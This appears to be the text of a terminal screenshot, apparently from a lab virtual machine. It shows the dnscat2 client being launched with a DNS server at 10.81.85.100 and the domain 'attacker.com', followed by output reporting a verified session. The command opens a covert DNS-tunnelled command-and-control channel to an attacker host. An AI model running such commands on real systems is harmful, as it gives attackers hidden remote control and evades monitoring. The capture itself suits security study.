 xhuy@xhuy-virtual-machine: ~/Downloads/dnscat2-0.07/client
xhuy@xhuy-virtual-machine:~/Downloads/dnscat2-0.07/client$ ./dnscat --dns server=10.81.85.
100,port=53,domain=attacker.com
Creating DNS driver:
domain = attacker.com
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 10.81.85.100
** Peer verified with pre-shared secret!
Session established!